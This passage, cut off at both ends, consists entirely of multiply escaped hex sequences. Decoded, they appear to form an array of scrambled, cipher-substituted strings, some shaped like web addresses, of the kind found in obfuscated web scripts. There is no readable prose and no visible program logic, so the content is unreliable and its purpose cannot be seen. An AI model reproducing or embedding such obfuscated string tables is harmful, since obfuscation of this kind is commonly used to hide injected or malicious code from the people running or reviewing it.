5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x